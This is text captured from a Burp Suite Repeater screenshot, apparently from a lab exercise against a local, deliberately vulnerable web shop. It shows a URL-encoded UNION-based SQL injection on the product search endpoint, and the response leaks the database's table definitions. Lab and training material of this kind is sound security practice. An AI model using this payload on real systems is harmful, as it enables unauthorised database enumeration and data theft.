 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /rest/products/search?q=
xxx%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%73%71%6c
%2c%20%27%32%27%2c%20%27%33%27%2c%20%27%34%27%2c%20%27%35%27%2c
%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46
%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%2d%2d
HTTP/1.1
2 Host: 192.168.10.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.3:3000/
9 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"2080-Jcb50eSoLwUeaqRxRPxXAlowMIk"
9 Vary: Accept-Encoding
10 Date: Sun, 06 Nov 2022 22:21:40 GMT
11 Connection: close
12 Content-Length: 8320
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENC
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"CREATE TABLE `BasketItems` (`ProductId` INTEGER REF
"name":"2",
"description":"3",
"price":"4",
Search... 0 matches